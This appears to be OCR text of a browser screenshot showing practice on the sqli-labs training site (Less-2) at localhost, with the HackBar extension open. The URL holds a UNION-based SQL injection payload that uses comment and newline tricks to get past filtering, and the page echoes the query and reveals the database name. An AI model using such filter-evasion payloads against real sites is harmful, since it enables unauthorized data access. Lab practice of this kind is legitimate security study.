 localhost/sqli-labs-php7-master/Less-2/?id=-1 union /*!--+/*%0Aselect/*!1,database(),3*/ --+
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union /*!-- /* select/*!1,database(),3*/ -- LIMIT 0,1Your Login name:security
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南
Load URL http://localhost/sqli-labs-php7-master/Less-2/?id=-1 union /*!--+/*%0aselect/*!1,database(),3*/ --+
Split URL